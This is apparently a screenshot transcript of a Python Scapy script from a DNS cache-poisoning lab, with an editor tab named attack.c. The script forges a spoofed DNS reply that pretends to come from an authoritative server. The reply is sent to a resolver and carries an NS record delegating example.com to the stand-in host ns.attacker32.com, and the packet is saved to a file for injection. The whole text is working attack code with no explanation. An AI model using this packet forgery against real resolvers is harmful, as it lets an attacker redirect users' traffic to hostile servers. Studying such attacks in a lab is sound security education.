 config.txt × 2.py × 3.py × attack.c ×
1 from scapy.all import *
2
3 name = 'nisjd.example.com'
4 domain = 'example.com'
5 ns = 'ns.attacker32.com'
6 Qdsec = DNSQR(qname=name)
7 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
8 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
9 dns = DNS(id=0xBBBB, aa=1, rd=1, qr=1,
10 qdcount=1, ancount=1, nscount=1, arcount=0,
11 qd=Qdsec, an=Anssec, ns=NSsec)
12 ip = IP(dst='10.9.0.53', src='199.43.133.53')
13 udp = UDP(dport=33333, sport=53, chksum=0)
14 reply = ip/udp/dns
15
16 with open("ip_resp.bin", "wb") as f:
17     f.write(bytes(reply))